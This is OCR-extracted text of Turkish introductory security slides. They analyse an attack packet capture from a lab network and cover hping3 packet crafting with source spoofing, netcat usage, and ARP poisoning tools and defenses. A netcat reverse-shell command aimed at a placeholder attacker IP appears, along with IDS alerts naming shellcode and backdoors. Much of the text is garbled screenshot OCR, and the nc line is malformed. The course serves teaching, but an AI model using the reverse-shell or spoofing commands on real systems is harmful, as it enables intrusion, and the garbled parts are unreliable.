| 426 402.2219020(192.168.237.128 192.168.237.2 DNS 88 Standard query POST /dvwa/login.php HTTP/1.1                                                                                                    |                                         |
| 427 402.2248520(192.168.237.2 192.168.237.128 DNS 88 Standard guery Host: 192.168.237.129                                                                                                    | 00 04:                                  |
| 428 402.3259180(192.168.237.14) 192.168.237.2 NBNS 110 Refresh NB WORK Ever Agent: Mozi Lta/S.0 (XII; Linux S                                                                                                    | (86_64; rv:38.0) Geck0/20100101         |
| 429 403.8295610(192.168.237.14) 192.168.237.2 NBNS 110 Refresh NB WORK Accept: text/html application/xhtml+                                                                                                    | ml_application/xml:g=0.9.*/             |
| 430 404.2211140(192.168.237.128 192.168.237.2 DNS 88 Standard guery *:g=0.8                                                                                                    | inc) appered cross, since of a cross of |
| 431 404 2327460( 192, 168, 237, 2 192, 168, 237, 128 DNS 88 Standard guery Accept-Language: en-US, en; q=0.5                                                                                                    |                                         |
| 432 404 9199430( 192, 168, 237, 128 192, 168, 237, 129 HTTP 530 GET /dywa/yulne Accept-Encoding: gzip, deflate                                                                                                    |                                         |
| 433 404 9361170( 192, 168, 237, 129 192, 168, 237, 128 TCP 1514 TCP segment of                                                                                                    | d and a star                            |
| 434 404 9361460(192,168,237,128 192,168,237,129 TCP 66 60821+80 [ACK] Control to PUP22.108.237,129 Adva                                                                                                    | bd3ach07da97aaac99b2c5c2f646            |
| 435 404 9361760(192 168 237.129 192 168 237.128 TCP 2962 TCP segment of Connection: keep-alive                                                                                                    | 1045acb070a67eaec65b2c5c21040           |
| 436 404 9361820(192,168,237,128, 192,168,237,129, TCP 66 60821+80 [Ack] Content-Type: application/x-www-form                                                                                                    | urlencoded                              |
| 437 404 9362760(192 168 237 129 192 168 237 128 HTTP 403 HTTP/1 1 200 K Content-Length: 44                                                                                                    |                                         |
| 438 404 9362990(192.166.237.128 192.166.237.129 TCP 66.60821+80 [404]                                                                                                    |                                         |
|                                                                                                    | n=LoginHIP/1.1 302 Found                |
| Transmission control Protocol, Src Port: 80 (80), DSt Port: 60821 (60821), Seq: 201/8, Ack: Date: Sci, 23 Sat, 23 Sat, |                                         |
| [2 Reassembled TCP Segments (4845 bytes): #414(4344), #416(501)] X-Powered-By: PHP/5.2.4-2ubuntu5.10                                                                                                    |                                         |
| 0000 00 0c 29 31 8f 5f 00 0c 29 fa dd 2a 08 00 45 00)1)*E.                                                                                                    | n                                       |
| 0010 02 29 10 c2 40 00 40 06 eb b8 c0 a8 ed 81 c0 a8 .)@.@                                                                                                    | -                                       |
|                                                                                                    |                                         |
| Frame (567 bytes)     Reassembled TCP (4845 bytes)                                                                                                    | CDIC 🔘 Hex Dump 🔘 C Arrays 💿 Raw        |
| File: "/root/Desktop/atack.pcap" Packets: 2079 · Displayed: 2079 (100.0%) · Load time: 0:00.016 Help Filter                                                                                                    | Out This Stream Close                   |

| 🔧 🖅 💼 📶 🐖 🕶 🔎 🗖 atack.pcap           | [Wireshark               | 🗤 🗋 root 05:01, 2017-01-29                            |       |
|--------------------------------------|--------------------------|-------------------------------------------------------|-------|
| A                                    | atack.pca                | cap [Wireshark 1.12.6 (Git Rev Unknown from unknown)] | - @ × |
| File Edit View Go Capture Apalyze St | atistics Telephony Tools |                                                       |       |
| The Edit view of capture Analyze St  | atistics lelephony loois |                                                       |       |
| • • 1                                | <b>x</b> o < +           | * .J 🛧 🛨 📃 🕃 @ Q Q 📅 🙀 🖼 🔚 🕃 🥐                        |       |
| Filter: arp                          | ▼ Expr                   | pression Clear Apply Save                             |       |
| No. Time Source                      | Destination              | Protocol Length Info                                  |       |
| 29 67.80377900(Vmware_c0:00:08       | Vmware_12:ab:7c          | ARP 60 Who has 192.168.237.141? Tell 192.168.237.1    |       |
| 30 67.80383200(Vmware_12:ab:7c       | Vmware_c0:00:08          | ARP 60 192.168.237.141 is at 00:0c:29:12:ab:7c        |       |
| 102 130.3254000(Vmware_31:8f:5f      | Broadcast                | ARP 42 Who has 192.168.237.141? Tell 192.168.237.128  |       |
| 103 130.3255700(Vmware_12:ab:7c      | Vmware_31:8f:5f          | ARP 60 192.168.237.141 is at 00:0c:29:12:ab:7c        |       |
| 213 153.8042600(Vmware_c0:00:08      | Vmware_fa:dd:2a          | ARP 60 Who has 192.168.237.129? Tell 192.168.237.1    |       |
| 214 153.8045450(Vmware_fa:dd:2a      | Vmware_c0:00:08          | ARP 60 192.168.237.129 is at 00:0c:29:fa:dd:2a        |       |
| 245 317.4312850(Vmware_31:8f:5f      | Vmware_f8:4b:ea          | ARP 42 Who has 192.168.237.254? Tell 192.168.237.128  |       |
| 246 317.4314440(Vmware_f8:4b:ea      | Vmware_31:8f:5f          | ARP 60 192.168.237.254 is at 00:50:56:f8:4b:ea        |       |
| 269 336.2680600(Vmware_f3:5e:f9      | Broadcast                | ARP 60 Who has 192.168.237.128? Tell 192.168.237.2    |       |
| 270 336.2681090(Vmware_31:8f:5f      | Vmware_f3:5e:f9          | ARP 42 192.168.237.128 is at 00:0c:29:31:8f:5f        |       |
| 314 364.9519380(Vmware_31:8f:5f      | Broadcast                | ARP 42 Who has 192.168.237.137? Tell 192.168.237.128  |       |
| 315 365.9507880(Vmware_31:8f:5f      | Broadcast                | ARP 42 Who has 192.168.237.137? Tell 192.168.237.128  |       |
| 316 366.9513240( Vmware_31:8f:5f     | Broadcast                | ARP 42 Who has 192.168.237.137? Tell 192.168.237.128  |       |
| 317 367.9511510(Vmware_31:8f:5f      | Broadcast                | ARP 42 Who has 192.168.237.137? Tell 192.168.237.128  |       |
| 318 368.9509190(Vmware_31:8f:5f      | Broadcast                | ARP 42 Who has 192.168.237.137? Tell 192.168.237.128  |       |
| 319 369.9511500(Vmware_31:8f:5f      | Broadcast                | ARP 42 Who has 192.168.237.137? Tell 192.168.237.128  |       |
| 324 370.9512240(Vmware_31:8f:5f      | Broadcast                | ARP 42 Who has 192.168.237.137? Tell 192.168.237.128  |       |
| 335 371.9513780(Vmware_31:8f:5f      | Broadcast                | ARP 42 Who has 192.168.237.137? Tell 192.168.237.128  |       |
| 338 372.9510580(Vmware_31:8f:5f      | Broadcast                | ARP 42 Who has 192.168.237.137? Tell 192.168.237.128  |       |
| 384 389.2233750( Vmware_31:8f:5f     | Vmware_f3:5e:f9          | ARP 42 Who has 192.168.237.2? Tell 192.168.237.128    |       |
| 385 389.2237480( Vmware_f3:5e:f9     | Vmware_31:8f:5f          | ARP 60 192.168.237.2 is at 00:50:56:f3:5e:f9          |       |
|                                      |                          |                                                       |       |

| 0000 | 00 | 0c | 29 | 12 | ab | 7c | 00 | 50 | 56 | сO | 00 | 08 | 08 | 06 | 00 | 01 | )P V |
|------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------|
| 0010 | 08 | 00 | 06 | 04 | 00 | 01 | 00 | 50 | 56 | cO | 00 | 08 | c0 | a8 | ed | 01 | P V  |
| 0020 | 00 | 0c | 29 | 12 | ab | 7c | cO | a8 | ed | 8d | 00 | 00 | 00 | 00 | 00 | 00 | )    |
| 0030 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |    |    |    |    |      |

# Hacker 101 | Siber Güvenliğe Giriş PCAP DOSYALARINDA SALDIRI ANALİZİ

| SHA256:             | 11a0225ad9b471c547d8940767ef303acd18bdd02381ef0673dfd37d0342ee64 |                |
|---------------------|------------------------------------------------------------------|----------------|
| File name:          | atack.pcap                                                       |                |
| Detection<br>ratio: | 1/54                                                             | <b>U</b> 0 🕕 1 |
| Analysis date:      | 2017-01-29 10:05:43 UTC ( 0 minutes ago )                        |                |

| Analysis       | Q File detail | Additional information | Comments       | ♥ Votes   |          |  |
|----------------|---------------|------------------------|----------------|-----------|----------|--|
| Intrusion Dete | ection System | Result                 |                |           |          |  |
| Snort          |               | 19 alerts              |                |           |          |  |
| Suricata       |               | 24 alerts              |                |           |          |  |
| Antivirus      |               | Result                 |                |           | Update   |  |
| ClamAV         |               | Win.Explo              | it.Jmp_Call_Ac | dditive-1 | 20170129 |  |
| ALYac          |               | 0                      |                |           | 20170129 |  |
| AVG            |               | 0                      |                |           | 20170128 |  |
| AVware         |               | 0                      |                |           | 20170129 |  |

### PCAP DOSYALARINDA SALDIRI ANALİZİ

| Detection 1                                      | /54                                                                                                    |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Tutto.                                           |                                                                                                    |
| Analysis date: 20                                | 017-01-29 10:05:43 UTC(0 minutes ago)                                                                                             |
| Analysis Q File                                  | detail O Additional information Comments Q Votes                                                                                  |
| PCAP file! The file bein<br>triggered 24 alerts. | ng studied is a network traffic capture, when studying it with intrusion detection systems Snort triggered 19 alerts and Suricata |
| 🗅 Wireshark file metad                           | ata                                                                                                    |
| File encapsulation                               | Ethernet                                                                                                    |
| Number of packets                                | 2079                                                                                                    |
| Data size                                        | 1324 kB                                                                                                    |
| Start time                                       | 2017-01-29 10:39:58                                                                                                    |
| File type                                        | Wireshark/ pcapng                                                                                                    |
| End time                                         | 2017-01-29 10:47:17                                                                                                    |
| Capture duration                                 | 439 seconds                                                                                                    |
| HTTP requests                                    |                                                                                                    |
| (+) GET http://192.168.23                        | 7.129/                                                                                                    |
| +] GET http://192.168.23                         | 7.129/favicon.ico                                                                                                    |
| [+] GET http://192.168.23                        | 7.129/dvwa/                                                                                                    |
| [+] GET http://192.168.23                        | 7.129/dvwa/login.php                                                                                                    |
| [+] POST http://192.168.2                        | 237.129/dvwa/login.php                                                                                                    |

# Hacker 101 | Siber Güvenliğe Giriş PCAP DOSYALARINDA SALDIRI ANALİZİ

| A Suricata alerts                                                                                              | Emerging Threats ETPro ruleset |
|----------------------------------------------------------------------------------------------------|--------------------------------|
| GPL NETBIOS SMB-DS IPC\$ share access (Generic Protocol Command Decode) [2102465]                              |                                |
| ET EXPLOIT VSFTPD Backdoor User Login Smiley (Attempted Administrator Privilege Gain) [2013188]                |                                |
| ET POLICY Http Client Body contains pwd= in cleartext (Potential Corporate Privacy Violation) [2012888]        |                                |
| GPL MISC UPnP service discover attempt (Detection of a Network Scan) [2101917]                                 |                                |
| GPL ATTACK_RESPONSE id check returned root (Potentially Bad Traffic) [2100498]                                 |                                |
| ET POLICY Possible Kali Linux hostname in DHCP Request Packet (Potential Corporate Privacy Violation) [202297] | 3]                             |
| ET POLICY Http Client Body contains password= in cleartext (Potential Corporate Privacy Violation) [2012885]   |                                |
| GPL NETBIOS SMB-DS Session Setup NTMLSSP asn1 overflow attempt (Generic Protocol Command Decode) [210          | )2383]                         |
| ET POLICY Reserved Internal IP Traffic (Potentially Bad Traffic) [2002752]                                     |                                |
| ET SHELLCODE METASPLOIT BSD Bind shell (JmpCallAdditive Encoded) (Executable Code was Detected) [20104         | 03]                            |
| ET SHELLCODE Possible TCP x86 JMP to CALL Shellcode Detected (Executable Code was Detected) [2011803]          |                                |
| GPL POLICY TRAFFIC Non-Standard IP protocol (Detection of a Non-Standard Protocol or Event) [2101620]          |                                |
| ET NETBIOS Microsoft Windows NETAPI Stack Overflow Inbound - MS08-067 (15) (Attempted Administrator Privileg   | e Gain) [2008705]              |
| ET SHELLCODE METASPLOIT BSD Reverse shell (JmpCallAdditive Encoded 1) (Executable Code was Detected) [2        | 2010423]                       |
| GPL NETBIOS SMB Session Setup NTMLSSP unicode asn1 overflow attempt (Generic Protocol Command Decode)          | ) [2103000]                    |
| GPL ATTACK_RESPONSE id check returned userid (Potentially Bad Traffic) [2101882]                               |                                |
| GPL NETBIOS SMB SMB_COM_TRANSACTION Max Data Count of 0 DOS Attempt (Detection of a Denial of Service          | Attack) [2102102]              |
| ET WEB_SPECIFIC_APPS Wordpress wp-login.php redirect_to credentials stealing attempt (Web Application Attack   | k) [2003508]                   |
| ET DNS Standard query response, Name Error (Not Suspicious Traffic) [2001117]                                  |                                |
| ET SHELLCODE x86 JmpCallAdditive Encoder (Executable Code was Detected) [2002908]                              |                                |
| ET WEB_SERVER PHP Possible http Remote File Inclusion Attempt (Web Application Attack) [2012997]               |                                |
| ET POLICY Login Credentials Possibly Passed in POST Data (Potential Corporate Privacy Violation) [2009004]     |                                |
| ET POLICY Cleartext WordPress Login (Potential Corporate Privacy Violation) [2012843]                          |                                |

#### Hping3 ve Uygulamaları :

Hping'in paket göndermek için çeşitli modları ve komut satırı parametreleri vardır.

Temel olarak hping ile raw ip, icmp, tcp ve udp paketleri üretilebilir.

Üretilecek paketlere ait tüm özellikler komut satırından belirtilebilir

#### Hping3 ve Uygulamaları :

- SYN (hping -S)
- FIN (hping -F)
- RST (hping -R)
- ACK (hping -A)
- PUSH (hping -P)
- URG (hping -U)

#### Kullanımı : hping -S -c 100 -p 80 gurelahmet.com

- -c : Bu parametre ile kaç adetr bayrak gönderileceği belirtilir.
- -p : Bu parametre ile hangi porta gönderileceği beliritilir.
- -a : Sahte IP adresi vererek IP adresinizi gizlememizi sağlayan parametre.

#### Netcat (nc) ve Uygulamaları:

Netcat, TCP/IP üzerinden veri gönderme veya almaya yarayan açık kaynak kodlu bir araçtır.

Netcat aracı ile herhangi bir portu dinleyebilir, port tarama, bağlantı oluşturma, shell oturumu, dosya transferi gibi birçok şey yapılabilir.

nc -v gurelahmet.com 80 nc -vz gurelahmet.com 80

```
nc -v -n IP_ADRESS -z 1-1024
```

nc -e SALDIRGAN\_IP PORT -e /bin/bash -lp nc -lvp PORT

#### Netcat (nc) ve Uygulamaları:



#### Netcat (nc) ve Uygulamaları:

|                                                  | nc -lvp 4444                                                 | Tasks: 0 /13                 | 3 (1 | × |
|--------------------------------------------------|--------------------------------------------------------------|------------------------------|------|---|
| [root:~/Desktop]# nc -                           | lvp 4444                                                     |                              |      | ^ |
| 192.168.237.129: inver<br>connect to [192.168.23 | se host lookup failed: Unkno<br>7.128] from (UNKNOWN) [192.1 | wn host<br>68.237.129] 52384 |      |   |
| .sphishing doc priviti?.ph<br>wilporphilo        |                                                              |                              |      |   |
| wd                                               |                                                              |                              |      |   |
| /home/msfadmin                                   |                                                              |                              |      |   |
| Ð                                                |                                                              |                              |      |   |
|                                                  |                                                              |                              |      |   |
| c99.phtml laudanum                               |                                                              |                              |      |   |
|                                                  |                                                              |                              |      |   |
|                                                  |                                                              |                              |      |   |
Arp Poisinig, MITM ve Ettercap Uygualamarı :

Arp Poisoning Saldırısı:

**Arp zehirlenmesi**, ARP (Adress Resolution Protocol) OSI katman modelinde network katmanında yer alır.Bu katmanda yer alan ARP, IP adreslerini MAC adreslerini çevirir.Bu IP adreslerine karşılık gelen MAC adreslerini ARP tablolarında tutar ve ARP tabloları da belirli aralıklarla güncellenir.Bir ip adresine karşılık, sahte bir MAC adresi oluşturulmasına ARP zehirlenmesi denir.



Arp Poisinig, MITM ve Ettercap Uygualamarı :

Arp Poisoning Saldırısı için Kullanılabilecek Araçlar :

- · Arp Tool 1.0.2
- · Etherial yada Wireshark
- · Arpoison
- · Dsniff
- · Ettercap
- · Cain & Abel
- ·WinArpSpoofe

SSL Trafiğini Dinlemek için SSLTrip aracı kullanılmaktadır.

#### ARP Poisoning Önleme Yöntemleri :

**1-Static ARP** : Arp tablosunun statik olarak doldurulması arp anonslarına ihtiyacı ortadan kaldıracağı için bu saldırı önlenmiş olur ancak büyük networkler için uygulanabilirliği düşüktür.

**2-Encryption:** Network üzerinde akan trafik şifrelenirse paketler ele geçirilse dahi okunamadığı için işe yaramayacaktır. Ya da kırılması için uzun zaman harcayacaklardır.

**3-Subnetting :** Networkü küçük Vlan(Virtual Local Area Network)'lere bölmek ve yetkili kullanıcıları dış ortamdan soyutlamak arp poisoning saldırısının yüzeyini azaltmaktadır.

**4-**Network Ürünlerinde varsa **ARP security** veya **Dynamic ARP Inspection** özellikleri aktif hale getirilerek saldırı önlenebilir.

**5-**İç networkte **ARP Wathcher** kullanarak sistemi gözlemlemek. **ArpON** ve **Arpalert** gibi açık kaynak kodlu araçlar kullanılarak ARP protokolünün güvenli bir şekilde çalışması sağlanmış olur.

#### Arp Poisinig, MITM ve Ettercap Uygualamarı :

Kali-Linux-2.0.0-vm-amd64 - VMware Workstation View VM Tabs Help 📕 🗸 🖧 💭 💭 💭 💭 🗔 🗔 🖾 🗔 File Edit Library × Kali-Linux-2.0.0-vm-amd64 × Retasploitable2-Linux × San Toku × Q Type here to search -📢) 🔳 root 17:58, 2016-10-11 🔅 Q Application Finder E My Computer 0 bWapp San Toku Uptime: 0h 5m 0s Security Onion ettercap-gra 4 Web for Pentester bad: 0.65, 0.20, 0.09 Web for Pentester 2 All Applications CPU0: 4% CPU1: 4% ρ ettercap-graphical Metasploitable2-Linux Commands History Kali-Linux-2.0.0-vm-ar D Shared VMs Q 01 - Information Gathering 🚱 02 - Vulnerability Analysis PID CPU MEM 3.09 1.94 860 03 - Web Application Analysis 1532 1.55 1.48 1450 0.52 0.32 🖓 04 - Database Assessment 724 0.52 0.40 214 0.52 0.00 📌 05 - Password Attacks 🔁 07 - Reverse Engineering 08 - Exploitation Tools 10.9GiB/ 28.2GiB 🕂 09 - Sniffing & Spoofing 237 1281 🏂 10 - Post Exploitation 3/s Up: 08 KB/s kiB Uploaded: 12.0KiB 11 - Forensics 12 - Reporting Tools 13 - System Services Up: 0B KB/s Uploaded: 0B 🔣 Accessories Development Preferences Se Close bund: 0 Total: 0 < lasal Carules /Ras

To direct input to this VM, move the mouse pointer inside or press Ctrl+G.







